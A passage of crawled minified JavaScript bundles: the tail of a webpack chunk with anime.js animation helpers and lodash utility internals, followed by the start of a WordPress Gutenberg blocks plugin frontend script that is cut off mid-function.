r=V(t),e=J.length;e--;){var n=J[e],o=n.animations,a=n.children;et(r,o);for(var u=a.length;u--;){var i=a[u],c=i.animations;et(r,c),c.length||i.children.length||a.splice(u,1)}o.length||a.length||n.pause()}},rt.get=E,rt.set=X,rt.convertPx=I,rt.path=function(t,r){var e=f.str(t)?x(t)[0]:t,n=r||100;return function(t){return{property:t,el:e,svg:L(e),totalLength:$(e)*(n/100)}}},rt.setDashoffset=function(t){var r=$(t);return t.setAttribute("stroke-dasharray",r),r},rt.stagger=function(t,r){void 0===r&&(r={});var e=r.direction||"normal",n=r.easing?b(r.easing):null,o=r.grid,a=r.axis,u=r.from||0,i="first"===u,c="center"===u,s="last"===u,p=f.arr(t),l=p?parseFloat(t[0]):parseFloat(t),v=p?parseFloat(t[1]):0,d=P(p?t[1]:t)||0,h=r.start||0+(p?l:0),y=[],g=0;return function(t,r,f){if(i&&(u=0),c&&(u=(f-1)/2),s&&(u=f-1),!y.length){for(var b=0;b<f;b++){if(o){var x=c?(o[0]-1)/2:u%o[0],m=c?(o[1]-1)/2:Math.floor(u/o[0]),j=x-b%o[0],_=m-Math.floor(b/o[0]),w=Math.sqrt(j*j+_*_);"x"===a&&(w=-j),"y"===a&&(w=-_),y.push(w)}else y.push(Math.abs(u-b));g=Math.max.apply(Math,y)}n&&(y=y.map((function(t){return n(t/g)*g}))),"reverse"===e&&(y=y.map((function(t){return a?t<0?-1*t:-t:Math.abs(g-t)})))}return h+(p?(v-l)/g:l)*(Math.round(100*y[r])/100)+d}},rt.timeline=function(t){void 0===t&&(t={});var r=rt(t);return r.duration=0,r.add=function(e,n){var a=J.indexOf(r),u=r.children;function i(t){t.passThrough=!0}a>-1&&J.splice(a,1);for(var c=0;c<u.length;c++)i(u[c]);var s=A(e,M(o,t));s.targets=s.targets||t.targets;var p=r.duration;s.autoplay=!1,s.direction=r.direction,s.timelineOffset=f.und(n)?p:T(n,p),i(r),r.seek(s.timelineOffset);var l=rt(s);i(l),u.push(l);var v=G(u,t);return r.delay=v.delay,r.endDelay=v.endDelay,r.duration=v.duration,r.seek(0),r.reset(),r.autoplay&&r.play(),r},r},rt.easing=b,rt.penner=g,rt.random=function(t,r){return Math.floor(Math.random()*(r-t+1))+t};const nt=rt},5010:(t,r,e)=>{var n=e(5912)(e(4578),"DataView");t.exports=n},5022:(t,r,e)=>{var n=e(4918),o=e(111),a=e(160),u=e(7417),i=e(5894);function c(t){var r=-1,e=null==t?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=o,c.prototype.get=a,c.prototype.has=u,c.prototype.set=i,t.exports=c},3658:(t,r,e)=>{var n=e(0),o=e(4158),a=e(3410),u=e(4117),i=e(1695);function c(t){var r=-1,e=null==t?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=o,c.prototype.get=a,c.prototype.has=u,c.prototype.set=i,t.exports=c},2545:(t,r,e)=>{var n=e(5912)(e(4578),"Map");t.exports=n},9288:(t,r,e)=>{var n=e(2015),o=e(4184),a=e(7270),u=e(3534),i=e(1868);function c(t){var r=-1,e=null==t?0:t.length;for(this.clear();++r<e;){var n=t[r];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=o,c.prototype.get=a,c.prototype.has=u,c.prototype.set=i,t.exports=c},5330:(t,r,e)=>{var n=e(5912)(e(4578),"Promise");t.exports=n},1310:(t,r,e)=>{var n=e(5912)(e(4578),"Set");t.exports=n},1256:(t,r,e)=>{var n=e(3658),o=e(1684),a=e(7489),u=e(312),i=e(3573),c=e(8761);function s(t){var r=this.__data__=new n(t);this.size=r.size}s.prototype.clear=o,s.prototype.delete=a,s.prototype.get=u,s.prototype.has=i,s.prototype.set=c,t.exports=s},2093:(t,r,e)=>{var n=e(4578).Symbol;t.exports=n},8840:(t,r,e)=>{var n=e(4578).Uint8Array;t.exports=n},8622:(t,r,e)=>{var n=e(5912)(e(4578),"WeakMap");t.exports=n},2316:t=>{t.exports=function(t,r,e){switch(e.length){case 0:return t.call(r);case 1:return t.call(r,e[0]);case 2:return t.call(r,e[0],e[1]);case 3:return t.call(r,e[0],e[1],e[2])}return t.apply(r,e)}},998:t=>{t.exports=function(t,r){for(var e=-1,n=null==t?0:t.length;++e<n&&!1!==r(t[e],e,t););return t}},48:t=>{t.exports=function(t,r){for(var e=-1,n=null==t?0:t.length,o=0,a=[];++e<n;){var u=t[e];r(u,e,t)&&(a[o++]=u)}return a}},6359:(t,r,e)=>{var n=e(3851),o=e(6767),a=e(3998),u=e(7385),i=e(9923),c=e(9407),s=Object.prototype.hasOwnProperty;t.exports=function(t,r){var e=a(t),f=!e&&o(t),p=!e&&!f&&u(t),l=!e&&!f&&!p&&c(t),v=e||f||p||l,d=v?n(t.length,String):[],h=d.length;for(var y in t)!r&&!s.call(t,y)||v&&("length"==y||p&&("offset"==y||"parent"==y)||l&&("buffer"==y||"byteLength"==y||"byteOffset"==y)||i(y,h))||d.push(y);return d}},4444:t=>{t.exports=function(t,r){for(var e=-1,n=r.length,o=t.length;++e<n;)t[o+e]=r[e];return t}},3837:(t,r,e)=>{var n=e(6104),o=e(6174);t.exports=function(t,r,e){(void 0!==e&&!o(t[r],e)||void 0===e&&!(r in t))&&n(t,r,e)}},4722:(t,r,e)=>{var n=e(6104),o=e(6174),a=Object.prototype.hasOwnProperty;t.exports=function(t,r,e){var u=t[r];a.call(t,r)&&o(u,e)&&(void 0!==e||r in t)||n(t,r,e)}},4859:(t,r,e)=>{var n=e(6174);t.exports=function(t,r){for(var e=t.length;e--;)if(n(t[e][0],r))return e;return-1}},9757:(t,r,e)=>{var n=e(8266),o=e(5414);t.exports=function(t,r){return t&&n(r,o(r),t)}},1512:(t,r,e)=>{var n=e(8266),o=e(7502);t.exports=function(t,r){return t&&n(r,o(r),t)}},6104:(t,r,e)=>{var n=e(5333);t.exports=function(t,r,e){"__proto__"==r&&n?n(t,r,{configurable:!0,enumerable:!0,value:e,writable:!0}):t[r]=e}},4992:t=>{t.exports=function(t,r,e){return t==t&&(void 0!==e&&(t=t<=e?t:e),void 0!==r&&(t=t>=r?t:r)),t}},8610:(t,r,e)=>{var n=e(1256),o=e(998),a=e(4722),u=e(9757),i=e(1512),c=e(3471),s=e(3074),f=e(2418),p=e(5682),l=e(7547),v=e(4155),d=e(3140),h=e(547),y=e(6255),g=e(8257),b=e(3998),x=e(7385),m=e(8917),j=e(3833),_=e(8958),w=e(5414),O="[object Arguments]",M="[object Function]",A="[object Object]",P={};P[O]=P["[object Array]"]=P["[object ArrayBuffer]"]=P["[object DataView]"]=P["[object Boolean]"]=P["[object Date]"]=P["[object Float32Array]"]=P["[object Float64Array]"]=P["[object Int8Array]"]=P["[object Int16Array]"]=P["[object Int32Array]"]=P["[object Map]"]=P["[object Number]"]=P[A]=P["[object RegExp]"]=P["[object Set]"]=P["[object String]"]=P["[object Symbol]"]=P["[object Uint8Array]"]=P["[object Uint8ClampedArray]"]=P["[object Uint16Array]"]=P["[object Uint32Array]"]=!0,P["[object Error]"]=P[M]=P["[object WeakMap]"]=!1,t.exports=function t(r,e,k,S,I,B){var F,C=1&e,E=2&e,T=4&e;if(k&&(F=I?k(r,S,I,B):k(r)),void 0!==F)return F;if(!j(r))return r;var D=b(r);if(D){if(F=h(r),!C)return s(r,F)}else{var z=d(r),N=z==M||"[object GeneratorFunction]"==z;if(x(r))return c(r,C);if(z==A||z==O||N&&!I){if(F=E||N?{}:g(r),!C)return E?p(r,i(F,r)):f(r,u(F,r))}else{if(!P[z])return I?r:{};F=y(r,z,C)}}B||(B=new n);var $=B.get(r);if($)return $;B.set(r,F),_(r)?r.forEach((function(n){F.add(t(n,e,k,n,r,B))})):m(r)&&r.forEach((function(n,o){F.set(o,t(n,e,k,o,r,B))}));var L=T?E?v:l:E?keysIn:w,U=D?void 0:L(r);return o(U||r,(function(n,o){U&&(n=r[o=n]),a(F,o,t(n,e,k,o,r,B))})),F}},4471:(t,r,e)=>{var n=e(3833),o=Object.create,a=function(){function t(){}return function(r){if(!n(r))return{};if(o)return o(r);t.prototype=r;var e=new t;return t.prototype=void 0,e}}();t.exports=a},4204:(t,r,e)=>{var n=e(9908)();t.exports=n},578:(t,r,e)=>{var n=e(4444),o=e(3998);t.exports=function(t,r,e){var a=r(t);return o(t)?a:n(a,e(t))}},5247:(t,r,e)=>{var n=e(2093),o=e(6389),a=e(6780),u=n?n.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":u&&u in Object(t)?o(t):a(t)}},1918:(t,r,e)=>{var n=e(5247),o=e(6461);t.exports=function(t){return o(t)&&"[object Arguments]"==n(t)}},9448:(t,r,e)=>{var n=e(3140),o=e(6461);t.exports=function(t){return o(t)&&"[object Map]"==n(t)}},6250:(t,r,e)=>{var n=e(315),o=e(7880),a=e(3833),u=e(5175),i=/^\[object .+?Constructor\]$/,c=Function.prototype,s=Object.prototype,f=c.toString,p=s.hasOwnProperty,l=RegExp("^"+f.call(p).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!a(t)||o(t))&&(n(t)?l:i).test(u(t))}},5055:(t,r,e)=>{var n=e(3140),o=e(6461);t.exports=function(t){return o(t)&&"[object Set]"==n(t)}},1700:(t,r,e)=>{var n=e(5247),o=e(644),a=e(6461),u={};u["[object Float32Array]"]=u["[object Float64Array]"]=u["[object Int8Array]"]=u["[object Int16Array]"]=u["[object Int32Array]"]=u["[object Uint8Array]"]=u["[object Uint8ClampedArray]"]=u["[object Uint16Array]"]=u["[object Uint32Array]"]=!0,u["[object Arguments]"]=u["[object Array]"]=u["[object ArrayBuffer]"]=u["[object Boolean]"]=u["[object DataView]"]=u["[object Date]"]=u["[object Error]"]=u["[object Function]"]=u["[object Map]"]=u["[object Number]"]=u["[object Object]"]=u["[object RegExp]"]=u["[object Set]"]=u["[object String]"]=u["[object WeakMap]"]=!1,t.exports=function(t){return a(t)&&o(t.length)&&!!u[n(t)]}},5704:(t,r,e)=>{var n=e(2682),o=e(8249),a=Object.prototype.hasOwnProperty;t.exports=function(t){if(!n(t))return o(t);var r=[];for(var e in Object(t))a.call(t,e)&&"constructor"!=e&&r.push(e);return r}},7912:(t,r,e)=>{var n=e(3833),o=e(2682),a=e(2905),u=Object.prototype.hasOwnProperty;t.exports=function(t){if(!n(t))return a(t);var r=o(t),e=[];for(var i in t)("constructor"!=i||!r&&u.call(t,i))&&e.push(i);return e}},3013:(t,r,e)=>{var n=e(1256),o=e(3837),a=e(4204),u=e(8189),i=e(3833),c=e(7502),s=e(2438);t.exports=function t(r,e,f,p,l){r!==e&&a(e,(function(a,c){if(l||(l=new n),i(a))u(r,e,c,f,t,p,l);else{var v=p?p(s(r,c),a,c+"",r,e,l):void 0;void 0===v&&(v=a),o(r,c,v)}}),c)}},8189:(t,r,e)=>{var n=e(3837),o=e(3471),a=e(4414),u=e(3074),i=e(8257),c=e(6767),s=e(3998),f=e(456),p=e(7385),l=e(315),v=e(3833),d=e(7707),h=e(9407),y=e(2438),g=e(5883);t.exports=function(t,r,e,b,x,m,j){var _=y(t,e),w=y(r,e),O=j.get(w);if(O)n(t,e,O);else{var M=m?m(_,w,e+"",t,r,j):void 0,A=void 0===M;if(A){var P=s(w),k=!P&&p(w),S=!P&&!k&&h(w);M=w,P||k||S?s(_)?M=_:f(_)?M=u(_):k?(A=!1,M=o(w,!0)):S?(A=!1,M=a(w,!0)):M=[]:d(w)||c(w)?(M=_,c(_)?M=g(_):v(_)&&!l(_)||(M=i(w))):A=!1}A&&(j.set(w,M),x(M,w,b,m,j),j.delete(w)),n(t,e,M)}}},7969:(t,r,e)=>{var n=e(2580),o=e(2242),a=e(8549);t.exports=function(t,r){return a(o(t,r,n),t+"")}},7717:(t,r,e)=>{var n=e(2279),o=e(5333),a=e(2580),u=o?function(t,r){return o(t,"toString",{configurable:!0,enumerable:!1,value:n(r),writable:!0})}:a;t.exports=u},3851:t=>{t.exports=function(t,r){for(var e=-1,n=Array(t);++e<t;)n[e]=r(e);return n}},1573:t=>{t.exports=function(t){return function(r){return t(r)}}},957:(t,r,e)=>{var n=e(8840);t.exports=function(t){var r=new t.constructor(t.byteLength);return new n(r).set(new n(t)),r}},3471:(t,r,e)=>{t=e.nmd(t);var n=e(4578),o=r&&!r.nodeType&&r,a=o&&t&&!t.nodeType&&t,u=a&&a.exports===o?n.Buffer:void 0,i=u?u.allocUnsafe:void 0;t.exports=function(t,r){if(r)return t.slice();var e=t.length,n=i?i(e):new t.constructor(e);return t.copy(n),n}},7560:(t,r,e)=>{var n=e(957);t.exports=function(t,r){var e=r?n(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.byteLength)}},8541:t=>{var r=/\w*$/;t.exports=function(t){var e=new t.constructor(t.source,r.exec(t));return e.lastIndex=t.lastIndex,e}},631:(t,r,e)=>{var n=e(2093),o=n?n.prototype:void 0,a=o?o.valueOf:void 0;t.exports=function(t){return a?Object(a.call(t)):{}}},4414:(t,r,e)=>{var n=e(957);t.exports=function(t,r){var e=r?n(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}},3074:t=>{t.exports=function(t,r){var e=-1,n=t.length;for(r||(r=Array(n));++e<n;)r[e]=t[e];return r}},8266:(t,r,e)=>{var n=e(4722),o=e(6104);t.exports=function(t,r,e,a){var u=!e;e||(e={});for(var i=-1,c=r.length;++i<c;){var s=r[i],f=a?a(e[s],t[s],s,e,t):void 0;void 0===f&&(f=t[s]),u?o(e,s,f):n(e,s,f)}return e}},2418:(t,r,e)=>{var n=e(8266),o=e(2494);t.exports=function(t,r){return n(t,o(t),r)}},5682:(t,r,e)=>{var n=e(8266),o=e(7972);t.exports=function(t,r){return n(t,o(t),r)}},981:(t,r,e)=>{var n=e(4578)["__core-js_shared__"];t.exports=n},8117:(t,r,e)=>{var n=e(7969),o=e(1078);t.exports=function(t){return n((function(r,e){var n=-1,a=e.length,u=a>1?e[a-1]:void 0,i=a>2?e[2]:void 0;for(u=t.length>3&&"function"==typeof u?(a--,u):void 0,i&&o(e[0],e[1],i)&&(u=a<3?void 0:u,a=1),r=Object(r);++n<a;){var c=e[n];c&&t(r,c,n,u)}return r}))}},9908:t=>{t.exports=function(t){return function(r,e,n){for(var o=-1,a=Object(r),u=n(r),i=u.length;i--;){var c=u[t?i:++o];if(!1===e(a[c],c,a))break}return r}}},5333:(t,r,e)=>{var n=e(5912),o=function(){try{var t=n(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=o},2158:(t,r,e)=>{var n="object"==typeof e.g&&e.g&&e.g.Object===Object&&e.g;t.exports=n},7547:(t,r,e)=>{var n=e(578),o=e(2494),a=e(5414);t.exports=function(t){return n(t,a,o)}},4155:(t,r,e)=>{var n=e(578),o=e(7972),a=e(7502);t.exports=function(t){return n(t,a,o)}},1485:(t,r,e)=>{var n=e(5245);t.exports=function(t,r){var e=t.__data__;return n(r)?e["string"==typeof r?"string":"hash"]:e.map}},5912:(t,r,e)=>{var n=e(6250),o=e(4653);t.exports=function(t,r){var e=o(t,r);return n(e)?e:void 0}},6684:(t,r,e)=>{var n=e(9788)(Object.getPrototypeOf,Object);t.exports=n},6389:(t,r,e)=>{var n=e(2093),o=Object.prototype,a=o.hasOwnProperty,u=o.toString,i=n?n.toStringTag:void 0;t.exports=function(t){var r=a.call(t,i),e=t[i];try{t[i]=void 0;var n=!0}catch(t){}var o=u.call(t);return n&&(r?t[i]=e:delete t[i]),o}},2494:(t,r,e)=>{var n=e(48),o=e(9269),a=Object.prototype.propertyIsEnumerable,u=Object.getOwnPropertySymbols,i=u?function(t){return null==t?[]:(t=Object(t),n(u(t),(function(r){return a.call(t,r)})))}:o;t.exports=i},7972:(t,r,e)=>{var n=e(4444),o=e(6684),a=e(2494),u=e(9269),i=Object.getOwnPropertySymbols?function(t){for(var r=[];t;)n(r,a(t)),t=o(t);return r}:u;t.exports=i},3140:(t,r,e)=>{var n=e(5010),o=e(2545),a=e(5330),u=e(1310),i=e(8622),c=e(5247),s=e(5175),f="[object Map]",p="[object Promise]",l="[object Set]",v="[object WeakMap]",d="[object DataView]",h=s(n),y=s(o),g=s(a),b=s(u),x=s(i),m=c;(n&&m(new n(new ArrayBuffer(1)))!=d||o&&m(new o)!=f||a&&m(a.resolve())!=p||u&&m(new u)!=l||i&&m(new i)!=v)&&(m=function(t){var r=c(t),e="[object Object]"==r?t.constructor:void 0,n=e?s(e):"";if(n)switch(n){case h:return d;case y:return f;case g:return p;case b:return l;case x:return v}return r}),t.exports=m},4653:t=>{t.exports=function(t,r){return null==t?void 0:t[r]}},4918:(t,r,e)=>{var n=e(7096);t.exports=function(){this.__data__=n?n(null):{},this.size=0}},111:t=>{t.exports=function(t){var r=this.has(t)&&delete this.__data__[t];return this.size-=r?1:0,r}},160:(t,r,e)=>{var n=e(7096),o=Object.prototype.hasOwnProperty;t.exports=function(t){var r=this.__data__;if(n){var e=r[t];return"__lodash_hash_undefined__"===e?void 0:e}return o.call(r,t)?r[t]:void 0}},7417:(t,r,e)=>{var n=e(7096),o=Object.prototype.hasOwnProperty;t.exports=function(t){var r=this.__data__;return n?void 0!==r[t]:o.call(r,t)}},5894:(t,r,e)=>{var n=e(7096);t.exports=function(t,r){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=n&&void 0===r?"__lodash_hash_undefined__":r,this}},547:t=>{var r=Object.prototype.hasOwnProperty;t.exports=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&r.call(t,"index")&&(n.index=t.index,n.input=t.input),n}},6255:(t,r,e)=>{var n=e(957),o=e(7560),a=e(8541),u=e(631),i=e(4414);t.exports=function(t,r,e){var c=t.constructor;switch(r){case"[object ArrayBuffer]":return n(t);case"[object Boolean]":case"[object Date]":return new c(+t);case"[object DataView]":return o(t,e);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return i(t,e);case"[object Map]":return new c;case"[object Number]":case"[object String]":return new c(t);case"[object RegExp]":return a(t);case"[object Set]":return new c;case"[object Symbol]":return u(t)}}},8257:(t,r,e)=>{var n=e(4471),o=e(6684),a=e(2682);t.exports=function(t){return"function"!=typeof t.constructor||a(t)?{}:n(o(t))}},9923:t=>{var r=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var n=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==n||"symbol"!=n&&r.test(t))&&t>-1&&t%1==0&&t<e}},1078:(t,r,e)=>{var n=e(6174),o=e(4695),a=e(9923),u=e(3833);t.exports=function(t,r,e){if(!u(e))return!1;var i=typeof r;return!!("number"==i?o(e)&&a(r,e.length):"string"==i&&r in e)&&n(e[r],t)}},5245:t=>{t.exports=function(t){var r=typeof t;return"string"==r||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==t:null===t}},7880:(t,r,e)=>{var n,o=e(981),a=(n=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";t.exports=function(t){return!!a&&a in t}},2682:t=>{var r=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||r)}},0:t=>{t.exports=function(){this.__data__=[],this.size=0}},4158:(t,r,e)=>{var n=e(4859),o=Array.prototype.splice;t.exports=function(t){var r=this.__data__,e=n(r,t);return!(e<0||(e==r.length-1?r.pop():o.call(r,e,1),--this.size,0))}},3410:(t,r,e)=>{var n=e(4859);t.exports=function(t){var r=this.__data__,e=n(r,t);return e<0?void 0:r[e][1]}},4117:(t,r,e)=>{var n=e(4859);t.exports=function(t){return n(this.__data__,t)>-1}},1695:(t,r,e)=>{var n=e(4859);t.exports=function(t,r){var e=this.__data__,o=n(e,t);return o<0?(++this.size,e.push([t,r])):e[o][1]=r,this}},2015:(t,r,e)=>{var n=e(5022),o=e(3658),a=e(2545);t.exports=function(){this.size=0,this.__data__={hash:new n,map:new(a||o),string:new n}}},4184:(t,r,e)=>{var n=e(1485);t.exports=function(t){var r=n(this,t).delete(t);return this.size-=r?1:0,r}},7270:(t,r,e)=>{var n=e(1485);t.exports=function(t){return n(this,t).get(t)}},3534:(t,r,e)=>{var n=e(1485);t.exports=function(t){return n(this,t).has(t)}},1868:(t,r,e)=>{var n=e(1485);t.exports=function(t,r){var e=n(this,t),o=e.size;return e.set(t,r),this.size+=e.size==o?0:1,this}},7096:(t,r,e)=>{var n=e(5912)(Object,"create");t.exports=n},8249:(t,r,e)=>{var n=e(9788)(Object.keys,Object);t.exports=n},2905:t=>{t.exports=function(t){var r=[];if(null!=t)for(var e in Object(t))r.push(e);return r}},2114:(t,r,e)=>{t=e.nmd(t);var n=e(2158),o=r&&!r.nodeType&&r,a=o&&t&&!t.nodeType&&t,u=a&&a.exports===o&&n.process,i=function(){try{return a&&a.require&&a.require("util").types||u&&u.binding&&u.binding("util")}catch(t){}}();t.exports=i},6780:t=>{var r=Object.prototype.toString;t.exports=function(t){return r.call(t)}},9788:t=>{t.exports=function(t,r){return function(e){return t(r(e))}}},2242:(t,r,e)=>{var n=e(2316),o=Math.max;t.exports=function(t,r,e){return r=o(void 0===r?t.length-1:r,0),function(){for(var a=arguments,u=-1,i=o(a.length-r,0),c=Array(i);++u<i;)c[u]=a[r+u];u=-1;for(var s=Array(r+1);++u<r;)s[u]=a[u];return s[r]=e(c),n(t,this,s)}}},4578:(t,r,e)=>{var n=e(2158),o="object"==typeof self&&self&&self.Object===Object&&self,a=n||o||Function("return this")();t.exports=a},2438:t=>{t.exports=function(t,r){if(("constructor"!==r||"function"!=typeof t[r])&&"__proto__"!=r)return t[r]}},8549:(t,r,e)=>{var n=e(7717),o=e(2465)(n);t.exports=o},2465:t=>{var r=Date.now;t.exports=function(t){var e=0,n=0;return function(){var o=r(),a=16-(o-n);if(n=o,a>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(void 0,arguments)}}},1684:(t,r,e)=>{var n=e(3658);t.exports=function(){this.__data__=new n,this.size=0}},7489:t=>{t.exports=function(t){var r=this.__data__,e=r.delete(t);return this.size=r.size,e}},312:t=>{t.exports=function(t){return this.__data__.get(t)}},3573:t=>{t.exports=function(t){return this.__data__.has(t)}},8761:(t,r,e)=>{var n=e(3658),o=e(2545),a=e(9288);t.exports=function(t,r){var e=this.__data__;if(e instanceof n){var u=e.__data__;if(!o||u.length<199)return u.push([t,r]),this.size=++e.size,this;e=this.__data__=new a(u)}return e.set(t,r),this.size=e.size,this}},5175:t=>{var r=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return r.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},926:(t,r,e)=>{var n=e(4992),o=e(5606);t.exports=function(t,r,e){return void 0===e&&(e=r,r=void 0),void 0!==e&&(e=(e=o(e))==e?e:0),void 0!==r&&(r=(r=o(r))==r?r:0),n(o(t),r,e)}},2848:(t,r,e)=>{var n=e(8610);t.exports=function(t){return n(t,5)}},2279:t=>{t.exports=function(t){return function(){return t}}},6174:t=>{t.exports=function(t,r){return t===r||t!=t&&r!=r}},2580:t=>{t.exports=function(t){return t}},6767:(t,r,e)=>{var n=e(1918),o=e(6461),a=Object.prototype,u=a.hasOwnProperty,i=a.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(t){return o(t)&&u.call(t,"callee")&&!i.call(t,"callee")};t.exports=c},3998:t=>{var r=Array.isArray;t.exports=r},4695:(t,r,e)=>{var n=e(315),o=e(644);t.exports=function(t){return null!=t&&o(t.length)&&!n(t)}},456:(t,r,e)=>{var n=e(4695),o=e(6461);t.exports=function(t){return o(t)&&n(t)}},7385:(t,r,e)=>{t=e.nmd(t);var n=e(4578),o=e(3375),a=r&&!r.nodeType&&r,u=a&&t&&!t.nodeType&&t,i=u&&u.exports===a?n.Buffer:void 0,c=(i?i.isBuffer:void 0)||o;t.exports=c},315:(t,r,e)=>{var n=e(5247),o=e(3833);t.exports=function(t){if(!o(t))return!1;var r=n(t);return"[object Function]"==r||"[object GeneratorFunction]"==r||"[object AsyncFunction]"==r||"[object Proxy]"==r}},644:t=>{t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},8917:(t,r,e)=>{var n=e(9448),o=e(1573),a=e(2114),u=a&&a.isMap,i=u?o(u):n;t.exports=i},3833:t=>{t.exports=function(t){var r=typeof t;return null!=t&&("object"==r||"function"==r)}},6461:t=>{t.exports=function(t){return null!=t&&"object"==typeof t}},7707:(t,r,e)=>{var n=e(5247),o=e(6684),a=e(6461),u=Function.prototype,i=Object.prototype,c=u.toString,s=i.hasOwnProperty,f=c.call(Object);t.exports=function(t){if(!a(t)||"[object Object]"!=n(t))return!1;var r=o(t);if(null===r)return!0;var e=s.call(r,"constructor")&&r.constructor;return"function"==typeof e&&e instanceof e&&c.call(e)==f}},8958:(t,r,e)=>{var n=e(5055),o=e(1573),a=e(2114),u=a&&a.isSet,i=u?o(u):n;t.exports=i},8932:(t,r,e)=>{var n=e(5247),o=e(6461);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==n(t)}},9407:(t,r,e)=>{var n=e(1700),o=e(1573),a=e(2114),u=a&&a.isTypedArray,i=u?o(u):n;t.exports=i},5414:(t,r,e)=>{var n=e(6359),o=e(5704),a=e(4695);t.exports=function(t){return a(t)?n(t):o(t)}},7502:(t,r,e)=>{var n=e(6359),o=e(7912),a=e(4695);t.exports=function(t){return a(t)?n(t,!0):o(t)}},7505:(t,r,e)=>{var n=e(3013),o=e(8117)((function(t,r,e){n(t,r,e)}));t.exports=o},9269:t=>{t.exports=function(){return[]}},3375:t=>{t.exports=function(){return!1}},5606:(t,r,e)=>{var n=e(3833),o=e(8932),a=/^\s+|\s+$/g,u=/^[-+]0x[0-9a-f]+$/i,i=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(n(t)){var r="function"==typeof t.valueOf?t.valueOf():t;t=n(r)?r+"":r}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(a,"");var e=i.test(t);return e||c.test(t)?s(t.slice(2),e?2:8):u.test(t)?NaN:+t}},5883:(t,r,e)=>{var n=e(8266),o=e(7502);t.exports=function(t){return n(t,o(t))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/build/frontend.js?ver=1.2.4
body_size: 13950
content:
!function(t){var i={};function e(n){if(i[n])return i[n].exports;var o=i[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=i,e.d=function(t,i,n){e.o(t,i)||Object.defineProperty(t,i,{enumerable:!0,get:n})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,i){if(1&i&&(t=e(t)),8&i)return t;if(4&i&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&i&&"string"!=typeof t)for(var o in t)e.d(n,o,function(i){return t[i]}.bind(null,o));return n},e.n=function(t){var i=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(i,"a",i),i},e.o=function(t,i){return Object.prototype.hasOwnProperty.call(t,i)},e.p="",e(e.s=319)}({11:function(t,i){!function(){t.exports=this.jQuery}()},23:function(t,i,e){var n,o;window,void 0===(o="function"==typeof(n=function(){"use strict";function t(t){var i=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(i)&&i}var i="undefined"==typeof console?function(){}:function(t){console.error(t)},e=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=e.length;function o(t){var e=getComputedStyle(t);return e||i("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var s,r=!1;function a(i){if(function(){if(!r){r=!0;var i=document.createElement("div");i.style.width="200px",i.style.padding="1px 2px 3px 4px",i.style.borderStyle="solid",i.style.borderWidth="1px 2px 3px 4px",i.style.boxSizing="border-box";var e=document.body||document.documentElement;e.appendChild(i);var n=o(i);s=200==Math.round(t(n.width)),a.isBoxSizeOuter=s,e.removeChild(i)}}(),"string"==typeof i&&(i=document.querySelector(i)),i&&"object"==typeof i&&i.nodeType){var l=o(i);if("none"==l.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},i=0;i<n;i++)t[e[i]]=0;return t}();var c={};c.width=i.offsetWidth,c.height=i.offsetHeight;for(var d=c.isBorderBox="border-box"==l.boxSizing,u=0;u<n;u++){var h=e[u],f=l[h],p=parseFloat(f);c[h]=isNaN(p)?0:p}var m=c.paddingLeft+c.paddingRight,g=c.paddingTop+c.paddingBottom,v=c.marginLeft+c.marginRight,y=c.marginTop+c.marginBottom,k=c.borderLeftWidth+c.borderRightWidth,b=c.borderTopWidth+c.borderBottomWidth,_=d&&s,z=t(l.width);!1!==z&&(c.width=z+(_?0:m+k));var w=t(l.height);return!1!==w&&(c.height=w+(_?0:g+b)),c.innerWidth=c.width-(m+k),c.innerHeight=c.height-(g+b),c.outerWidth=c.width+v,c.outerHeight=c.height+y,c}}return a})?n.call(i,e,i,t):n)||(t.exports=o)},27:function(t,i,e){var 